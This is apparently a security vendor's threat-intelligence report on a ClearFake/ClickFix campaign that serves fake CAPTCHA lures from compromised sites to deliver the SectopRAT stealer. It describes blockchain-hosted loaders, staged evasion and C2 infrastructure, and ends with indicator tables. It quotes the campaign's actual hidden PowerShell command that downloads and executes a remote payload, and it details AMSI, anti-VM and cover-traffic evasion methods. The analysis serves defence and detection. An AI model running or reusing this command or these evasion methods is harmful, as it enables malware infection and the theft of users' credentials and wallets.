| What is this? | A large-scale campaign that tricks users into infecting their own devices through fake CAPTCHA “verify you’re human” prompts deployed on a cluster of compromised sites - over 2,000 identified so far. |
| Why is it hard to stop? | The attackers store their malicious code on the Blockchain, making traditional takedowns nearly impossible, and abuse trusted Microsoft/Python software to slip past security tools. |
| What gets stolen? | Cryptocurrency wallets, browser passwords, messaging app sessions (Discord, Telegram), VPN credentials, and more, exfiltrated within seconds. |
Introduction #
Vega researchers analyzed a ClearFake campaign - a JavaScript framework deployed on compromised websites to deliver malware through fake browser updates or CAPTCHA challenges. The ClearFake framework functions as a Traffic Distribution System (TDS): the upstream operator manages web compromise and overlay infrastructure, while downstream operators control final payloads and actions on objective. Our analysis covers one such delivery chain deploying SectopRAT (ArechClient2).
Through HTML response analysis, we identified over 2,000 compromised websites - predominantly small and mid-sized businesses - likely compromised through unpatched WordPress plugins or weak access controls. While prior reporting by Expel and Blackpoint detailed the multi-stage execution flow, our analysis focuses on previously unreported infrastructure, evasion and installation techniques, tracking mechanisms, and operational tempo.
The campaign pairs ClearFake with ClickFix, a social engineering lure using fake CAPTCHAs to trick users into executing clipboard-delivered commands. Its “EtherHiding” architecture retrieves payloads from blockchain-hosted smart contracts, bypassing static domain blocklists, while a Yandex Metrika tag (ID: 99162160) and smart contract check-ins enable real-time infection tracking. Sandbox analysis, including detonations in ANY.RUN, enabled examination of tooling deployed during execution and correlation of host and network artifacts to map the actor’s Techniques, Tools, and Procedures.
Key findings include:
- Modular Loader / TDS Model: Shared infrastructure across campaigns (SectopRAT, Amatera Stealer), consistent with a multi-tenant delivery system.
- EtherHiding Delivery: Blockchain-hosted smart contracts serve obfuscated loaders via compromised sites, bypassing static blocklists.
- ClickFix + LOLBins: Fake CAPTCHAs trick users into executing clipboard payloads, proxied through signed Microsoft components.
- Host-Side Evasion: Anti-VM checks, decoy traffic, bring-your-own-interpreter (BYOI) via signed Python, randomized install paths.
- Comprehensive Stealer Module: Targets 24 cryptocurrency wallet extensions, Discord, Telegram, Steam, VPN, and FTP credentials.
- Decrypted C2 and Exfiltration: Pre-RAT data theft, MediaFire fallback delivery, and dual-server infrastructure confirmed through shared server fingerprints.
Pivoting on Anomalous Telemetry (Or: Why is My Dentist Querying the Blockchain?) #
Our investigation started with a hypothesis: EtherHiding should leave observable footprints in network logs where compromised websites call public RPC endpoints. To test this, we queried Urlscan.io on two RPCs previously documented by industry research:
domain:(bsc-testnet.drpc.org OR data-seed-prebsc-1-s1.bnbchain.org) AND NOT page.domain:(drpc.org OR bnbchain.org OR vercel.app OR netlify.app OR github.io OR gitbook.io OR ipfs.io OR herokuapp.com OR pages.dev OR onrender.com OR codesandbox.io)
This query returned over 2,000 unique domains linked to the analyzed cluster - almost certainly compromised. Small businesses like clinics and bookstores have no legitimate reason to interact with blockchain smart contracts, which supports our assessment of a low false-positive rate. The true scale of the cluster is likely higher, given URLScan’s indexing limitations, the presence of other RPC providers not queried, and anti-bot evasion logic.

Infection Chain & Infrastructure Analysis #
Stage 1–2: Browser-Side Loader & OS Fingerprinting #
The attack begins when a victim visits a compromised website containing injected JavaScript (ClearFake). Embedded directly in the site’s HTML, the script issues an eth_call to the BSC Testnet (bsc-testnet.drpc[.]org) to retrieve a base64-encoded payload from a router smart contract, which is decoded and executed via eval().
Content from the router contract (0xA1dec…) performs anti-headless browser checks - detecting WebDriver, PhantomJS, Puppeteer and more. If headless detection triggers, execution halts with the message “stop watching us :)”. Otherwise, the script fingerprints the victim’s OS and routes to an OS-specific smart contract via a second RPC endpoint (data-seed-prebsc-1-s1.bnbchain[.]org:8545). Windows victims are routed to 0x467..., macOS to 0x68D.
Stage 3 - The “ClickFix” Lure #
The OS-specific smart contract (e.g., 0x467… for Windows) renders a full-screen fake reCAPTCHA page (logo hotlinked from Wikimedia - an external asset reference that provides a hunting opportunity; see ANY.RUN query here). It also constructs the clipboard-delivered command that the victim is instructed to execute via Win+R → Ctrl+V (or Terminal → Cmd+V for macOS).
The overlay code implements two separate tracking mechanisms:
Reinfection prevention (on-chain): The script generates a unique victim UUID and writes it to a dedicated victim registration contract (0xf4a...). Before displaying the overlay, it polls the isGoalReached function to check whether the UUID already exists. If “yes”, execution halts without displaying the lure. A 47-hour sample (February 2–3, 2026) of the victim-tracking contract recorded 1,057 unique registrations (~22 infections per hour), indicating sustained payload delivery.
Operational analytics (Yandex Metrika): The overlay includes a Yandex Metrika tag (ID 99162160) for real-time campaign analytics, enabling operators to track victim progression through the lure interaction. This analytics technique mirrors the “Mal.Metrica” campaign reported by Sucuri in early 2024, which similarly leveraged Yandex.Metrica to monitor WordPress malware injection performance.
| Function | Smart Contract | Purpose |
|---|---|---|
| Loader / Router | 0xA1decFB75C8C0CA28C10517ce56B710baf727d2e |
Initial JS delivery & OS fingerprinting |
| Windows Payload | 0x46790e2Ac7F3CA5a7D1bfCe312d11E91d23383Ff |
Serves Windows-specific payload |
| macOS Payload | 0x68DcE15C1002a2689E19D33A3aE509DD1fEb11A5 |
Serves macOS-specific payload |
| Victim Registration | 0xf4a32588b50a59a82fbA148d436081A48d80832A |
Tracks infected hosts (isGoalReached) |
Figure 2: Smart contracts used in the analyzed ClearFake cluster, each serving a specific role from initial loader delivery to OS-specific payloads and victim tracking.

Figure 3: Lure shown to a user on a compromised site, presenting a fake CAPTCHA that instructs victims to execute a clipboard-pasted payload via keyboard shortcuts tailored to OS.
Stage 4 - Host-Side Execution: Stager & Loader Chain #
Host infection begins when the victim pastes the clipboard payload into the Run dialog. Instead of calling powershell.exe directly - which could increase detection chances - the payload launches wscript.exe to run SyncAppvPublishingServer.vbs, a signed Microsoft App-V component. From this point, the loader chain progresses through a few network hops, each targeting a different defensive layer:
| Hop | Component | Server | Evasion Target |
|---|---|---|---|
| 1 | jsDelivr CDN stager | cdn.jsdelivr[.]net |
Network reputation filters |
| 2 | fw96 intermediary stager | .in[.]net domains |
Security tools (AMSI, ScriptBlock logging, sandbox timeouts) |
| 3 | d2ifx loader | 194.150.220[.]218 / 138.124.66[.]23 |
Analysis environments (VMs, sandboxes, researcher workstations) |
| 4 | BYOI deployment | 194.150.220[.]218 + MediaFire fallback |
Endpoint detection (AMSI-invisible Python interpreter) |
Hop 1 - jsDelivr CDN stager #
The first outbound call reaches jsDelivr-hosted repositories, abusing the CDN’s trusted domain reputation to blend with normal web traffic.
The injected code uses wildcard alias reconstruction: gal i*x resolves to Invoke-Expression, while gcm *stM* resolves to Invoke-RestMethod. The stager hex-decodes a download URL and assembles a WebClient object through variable substitution.
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -NonInteractive -WindowStyle Hidden -ExecutionPolicy RemoteSigned -Command &{$env:psmodulepath = [IO.Directory]::GetCurrentDirectory(); import-module AppvClient; Sync-AppvPublishingServer n;&(gal i*x)(&(gcm *stM*) 'cdn.jsdelivr[.]net/gh/routing78-fabric43-euw3/csz54-hrt8-s43-g984-gsdf555/unlovingconcrete456')}
The operator fetches content from multiple repos under different accounts, rotating paths across infections. Observed paths include:
cdn.jsdelivr[.]net/gh/clock-cheking/expert-barnacle/loadcdn.jsdelivr[.]net/gh/keys53/c10ud/midjrneycdn.jsdelivr[.]net/gh/routing78-fabric43-euw3/.../unlovingconcrete456cdn.jsdelivr[.]net/gh/blossome-clock-dig/sd45-h9-wter12-b1/heavily22cdn.jsdelivr[.]net/gh/blossome-clock-dig/studious-octo-fiesta/neck
Hop 2 - .in.net Intermediary Stager (fw96): Code-Level Evasion #
The jsDelivr stager reaches out to one of several .in.net intermediary domains, which deliver an obfuscated PowerShell payload. The file recovered from fw96.data-api-cloud-program.in[.]net is 12 MB and ~70,000 lines of PowerShell (SHA-256: 36b7f4fef5e984a5d60352ef7661ba0bf809feebd749ba1d5ab8d90bdf7feda0). Despite its size, the functional payload is less than 50 lines of code and the remaining are obfuscation padding (dead variable assignments, character-by-character string assembly, dead execution branches).
Observed intermediary domains mostly follow a [word]-[word].[multi-word].in.net naming pattern:
fw96.data-api-cloud-program.in[.]netbagginess78.cloud-api-system-control.in[.]netalgorithm.in[.]netfrost-tree-nord.base-blockchain-ground-false.in[.]netwoosh-duck.agri-clock-core-sn.in[.]net
The stager uses AMSI_RESULT_NOT_DETECTED as both its XOR key and AMSI evasion string. The decrypted payload is executed via ExecutionContext.InvokeCommand.InvokeScript() through reflection, bypassing ScriptBlock logging by running outside the normal PowerShell pipeline. It also implements a delay using System.Threading.ManualResetEvent.
Pre-RAT Exfiltration to 212.34.138[.]4
Before fetching the next stage, the fw96 stager initiates an exfiltration channel. It uploads stolen data to 212.34.138[.]4, spoofing the Host header as clientservices.googleapis.com (Blackpoint Cyber documented this same server in their Amatera Stealer analysis, though different spoofing was identified). Analysis of session traffic reveals 14 HTTP POSTs across 5 URI-based phases.
After exfiltration completes, the stager uses IEX to fetch the Hop 3 loader from the loader servers.
Hop 3 - d2ifx Loader: Environment-Level Evasion #
The fw96 stager directs execution to download d2ifx (or other variants outlined in the paths below) - a heavily obfuscated PowerShell script that serves as the bridge to BYOI deployment. The file consists of ~7,000 lines of junk property assignments (e.g., $UUUUUUUUfUUUUUUUUU) wrapping an RC4-encrypted payload. When decrypted, the true functionality resides in few dozen lines of PowerShell.
Observed loader endpoints:
194.150.220[.]218/4SLEYpfAk57hGubo/d2ifx(and rotated names: sapodilla, malacca, froelichia)138.124.66[.]23/pointyrelight(SHA-256:556fdc9932afc5f176803ae67dbc3b9e54c611f1b720e1140ec540e2d151396a, 24/60 VT)
Where Hop 2 targets security tools (AMSI, logging, sandbox timeouts), this hop targets analysis environments - VMs, sandboxes, and researcher workstations. All checks below must pass or execution terminates.

Anti-VM Checks
The loader performs hardware probing via WMI: physical memory must exceed 3 GB (Win32_ComputerSystem) and video adapter RAM must exceed 384 MB (Win32_VideoController). It then uses Get-PnpDevice -Class Display to enumerate graphics hardware, checking FriendlyName and Manufacturer fields against a list of 36 hardcoded VM and VDI product strings. If any match is found, execution halts.

Cover Traffic Generation
The loader contains 129 URLs to legitimate public endpoints, each Base64-encoded and character-reversed. Before contacting the real C2, it issues HTTP requests to a randomized subset, generating plausible entries in network monitoring logs. The cover traffic fires before the Hop 4 payload download, flooding connection timelines with benign HTTPS requests that mask the subsequent malicious connections. Each URL is deobfuscated through three steps outlined in figure 7.

Installation Path Construction
The loader builds victim-unique paths under %APPDATA% using a SHA-256 of MachineGuid. Hash bytes index into 6 vendor names - each individually obfuscated using different techniques (format-string reordering, string replacement, regex substitution, index swapping) to maximize evasion.
Vendor names: Adobe, NVIDIA, Google, Intel, Portmaster, Netfilter

24 subfolder templates mimic legitimate Windows directory structures (e.g., Runtime\CLRHost, Telemetry\DiagTrack, Updates\Local, Settings\Cache). Combined, this produces 144 unique installation path permutations (6 × 24).
SHA-256(MachineGuid) bytes index into 6 vendor names x 24 subfolder templates to build victim-unique persistence paths under %APPDATA%.
C:\Users\admin\AppData\Roaming\Portmaster\Telemetry\DiagTrack\b0ee5a55257499ef\
Figure 9: Permutations constructed and resulting in the installation path
The d2ifx loader code references two distinct executable payloads - wslservice.exe (an Electron-based implant loading XOR-encrypted node_modules.asar) and AcPowerNotification.exe (a renamed Python 3.13 interpreter). In the sandbox execution analyzed in this report, only AcPowerNotification.exe was deployed. The wslservice.exe variant was not observed in this execution; it may represent an alternate campaign configuration or a payload option selectable by the operator.
After all checks pass and persistence is attempted (via hidden scheduled task), the loader uses IEX (New-Object Net.WebClient).DownloadString(...) to fetch the Hop 4 BYOI deployment scripts.
Hop 4 - Final BYOI Deployment: Dual Python Instances #
Once the d2ifx loader’s environment checks pass, it reaches back to 194.150.220[.]218 to download the final Bring Your Own Interpreter (BYOI) packages. The server returns PowerShell deployment scripts at each URL. These scripts contain embedded/encoded Python distribution components and malicious Python scripts, which they decode, drop to disk, and execute.
Two parallel BYOI instances are deployed:
| Property | Instance 1 (SectopRAT Stealer) | Instance 2 (Lighter Implant) |
|---|---|---|
| Script Name | mnvqlprtyntv | ktkhzktujk |
| Script Size | 7,163,921 bytes (7.16 MB) | 1,493,869 bytes (1.49 MB) |
| Install Theme (in analyzed sample) | Adobe-themed path | Portmaster-themed path |
| Primary C2 | 45.155.69[.]224:443 |
45.155.69[.]48:443 (carlessclapped[.]com) |
| Function | Full-featured SectopRAT stealer | Likely persistent backdoor / heartbeat |
Why Two Instances? The larger instance is a full-featured stealer; the smaller instance likely serves as some form of backdoor or C2 heartbeat component. The dual deployment provides some functional redundancy (if one C2 channel is blocked, the other maintains access) and potentially role separation (active theft vs. persistent access).
Why Bundle Python? The BYOI technique - originally coined by Marcello Salvati at DerbyCon 2019 - deploys a complete Python distribution to the victim’s machine. This is not about whether the victim already has Python installed; it is about where the interpreter runs relative to security hooks:
- AMSI Bypass: AMSI only hooks integrated scripting engines (PowerShell, VBScript, JScript, .NET). A third-party bundled interpreter is invisible to AMSI scanning.
- Environment Independence: The attacker guarantees the use of a specific Python version, modules, and dependencies regardless of the victim’s configuration.
- Clean Process Signature: The attacker utilized a renamed
python.exe(masquerading as the legitimate ASUS utilityAcPowerNotification.exe). This binary carries a valid signature from the Python Software Foundation via Microsoft Trusted Signing. Although the specific 3-day signing certificate (valid October 14–17, 2025) has since expired, the Authenticode signature remains valid on the system unless explicitly revoked.
This is not the first time Microsoft Trusted Signing has been abused to issue short-lived certificates for malicious code signing, as reported by BleepingComputer in early 2025.
Possible Fallback Infrastructure: MediaFire Hosting
If the primary server is unavailable, the loader contains URLs for MediaFire file hosting as a resilience mechanism:
download2392.mediafire[.]com- ktkhzktujk.datdownload2390.mediafire[.]com- mnvqlprtyntv.dat
Both URL sets are present in the loader code, consistent with a fallback mechanism that ensures payloads remain accessible if the primary attacker-controlled server is taken down. MediaFire is a generally whitelisted file-hosting service in most corporate environments.
Related BYOI Campaigns
The BYOI technique has become integral to the ClickFix ecosystem:
- CrashFix variant: Microsoft reports on a malicious Chrome extension that crashes the browser, displaying a social-engineered “fix” that downloads a ZIP containing
run.exe- a renamed Python interpreter from WinPython (WPy64-31401) - alongsideudp.pyw, loading ModeloRAT. - CastleLoader: Bitdefender reports on a malware infection that involves dropping an AutoIT interpreter (also referenced a Blackpoint paper on python interpreter being used to deliver a RAT).
Execution flow: The PowerShell deployment script drops AcPowerNotification.exe, python313.dll, python313.zip, extension modules, and the malicious Python script to disk, then executes AcPowerNotification.exe mnvqlprtyntv. The Python interpreter runs the script, which unpacks and injects a .NET payload (SectopRAT) directly into the process’s virtual address space. The .NET payload never touches disk, but we analyzed a process memory dump yielding SHA-256: 9287520644ae33bd6655555fff86b4f026c7f3d1d838ead02b676172450bbb27.
Process Dump Analysis: ArechClient2 (SectopRAT) #
The .NET dump (compiled December 14, 2025, original filename dfgfghfghfghfghfgh.exe) suggests the deployment of SectopRAT through three markers:
- StealerSettingConfigParce - the “Parce” typo (instead of “Parse”), documented across SectopRAT reporting.
- Scan* module naming: ScanBrowsers, ScanWallets, ScanDiscord, ScanFTP, ScanSteam, ScanTelegram, ScanVPN, ScanScreen, ScanFiles - shared with RedLine Stealer.
- Hidden desktop APIs: SetThreadDesktop, GetThreadDesktop - SectopRAT’s defining capability, creating an invisible secondary desktop to manipulate browser sessions without victim awareness.
Stealer Capabilities #
- Saved passwords → DPAPI decrypt
- Credit cards → AES-GCM chain
- Session cookies → 20+ browsers
- Autofill data → SQLite read
- Browser profiles → encrypted_key
- Browser extensions → 24 targeted
- MetaMask, Coinbase, Binance
- TronLink, Ronin, TerraStation
- Extension settings extraction
- Base64 blob decoded at runtime
- CreateDesktop → invisible desktop
- Chrome.exe → remote browser control
- Msedge.exe → session hijacking
- EnumDesktopWindowsProc delegate
- Victim sees nothing on screen
- Telegram → \tdata sessions
- Discord → token regex
- Steam → ssfn + session
- FileZilla → XML configs
- NordVPN → obfuscated name
- OpenVPN → obfuscated name
- Installed software registry
- AV products via WMI
- Process list + screenshots
- Keyboard layout + network
- Running window enumeration
Figure 10: SectopRAT stealer module capabilities
- Browser Data Theft: Targets Chromium (Chrome, Edge, Opera GX, Brave, Vivaldi) and Gecko (Firefox) - stealing Login Data, Cookies, Autofill, credit cards (card_number, expiration_month, name_on_card), and browsing history.
- Crypto Wallet Extension Theft (24 extensions): Base64-encoded target list including MetaMask, Coinbase, Binance Chain, Tronlink, Ronin Wallet, Atomic Wallet, Brave Wallet, and 17 others.
- Application Credential Theft: FileZilla FTP credentials, Steam session files, Telegram Desktop sessions, VPN configurations (NordVPN, OpenVPN), and Discord tokens.
- Keylogging & Clipboard: Full keyboard capture via GetKeyState/GetKeyboardState/MapVirtualKey. OpenClipboard/SetClipboard APIs enable clipboard monitoring and replacement - commonly used for crypto address swapping.
- System Reconnaissance: Installed software enumeration, security product detection via
ROOT\SecurityCenter2, running process listing, hardware fingerprinting (RAM, display, processor).
Command and Control (C2) Infrastructure #
C2 cluster on 45.155.69.0/24 (PSB-AS / RapidSeedbox, France):
| IP | Port | Role | Evidence |
|---|---|---|---|
45.155.69[.]224 |
443 | Primary C2 | Memory dump config + sandbox |
45.155.69[.]48 |
443 | Secondary C2 | Domain carlessclapped[.]com |
193.33.195[.]32 |
443 | Fallback/config | 197-byte response, VDSINA (Russia) |
Elastic Security Labs’ mid 2025 analysis suggests that SectopRAT C2 nodes share a unique port profile (SSH:22, Encrypted:443, Nginx:8080, C2-Listener:9000). This fingerprint matches our observations of 45.155.69[.]224 perfectly. Data from VisionHeight further corroborates this attribution, flagging the IP as HIGH RISK since November 8, 2025. The server is hosted by RapidSeedbox Ltd (AS214927) in Frankfurt, running a standard Ubuntu stack with Nginx and a listener on port 9000.
Decrypted C2 Heartbeat (carlessclapped[.]com) #
Client → Server (268 bytes):
POST / HTTP/1.1
Authorization: c7f7f37e-366b-44f0-8231-a16907c1c323
Content-Type: application/x-www-form-urlencoded
Host: carlessclapped.com
Cache-Control: no-cache
method=refresh&guid=(redacted)
Server → Client (229 bytes):
HTTP/1.1 200 OK
Server: nginx/1.24.0 (Ubuntu)
Content-Type: text/plain; charset=utf-8
Alt-Svc: h3=":443"; ma=2592000
ok
The C2 server’s Let’s Encrypt E7 (ECDSA) certificate for carlessclapped[.]com was issued 2025-12-24, valid 90 days.
How Vega Can Help #
This campaign highlights the complexity of modern multi-stage threats - spanning blockchain delivery, in-memory loaders, and host-level evasion.
At Vega, we connect the dots across web, endpoint, and network activity, correlating initial lure delivery, clipboard-based LOLBin execution, and C2 communication. By surfacing the full attack chain - not just isolated events - we enable earlier detection, faster triage, and more effective response.
The Vega platform enables teams to gain visibility over all the security telemetries they need without centralizing them as the SIEM. This federation approach allows our detection mechanisms to correlate evidence between all data lakes, the SIEM(s), any cloud object storage, and all alerts in the environment, helping teams minimize existing blind spots.
Our threat intelligence research team keeps on investigating malicious campaigns, threat groups and new CVEs, providing organizations with faster implementation of detections and IOC scanning on emerging threats.
IOC Table #
IP Addresses #
| IOC | Type |
|---|---|
212.34.138[.]4 |
IP Address |
138.124.66[.]23 |
IP Address |
194.150.220[.]218 |
IP Address |
45.155.69[.]224 |
IP Address |
45.155.69[.]48 |
IP Address |
193.33.195[.]32 |
IP Address |
Domains #
| IOC | Type |
|---|---|
fw96.data-api-cloud-program.in[.]net |
Domain |
bagginess78.cloud-api-system-control.in[.]net |
Domain |
algorithm.in[.]net |
Domain |
frost-tree-nord.base-blockchain-ground-false.in[.]net |
Domain |
woosh-duck.agri-clock-core-sn.in[.]net |
Domain |
carlessclapped[.]com |
Domain |
download2392.mediafire[.]com |
Domain |
download2390.mediafire[.]com |
Domain |
File Hashes (SHA-256) #
| IOC | Type |
|---|---|
36b7f4fef5e984a5d60352ef7661ba0bf809feebd749ba1d5ab8d90bdf7feda0 |
SHA-256 |
556fdc9932afc5f176803ae67dbc3b9e54c611f1b720e1140ec540e2d151396a |
SHA-256 |
4bfdb2a8f9f3cf83c656c7f25352d46c46a58f5b685a407cf7210aecdc1464f7 |
SHA-256 |
9287520644ae33bd6655555fff86b4f026c7f3d1d838ead02b676172450bbb27 |
SHA-256 |

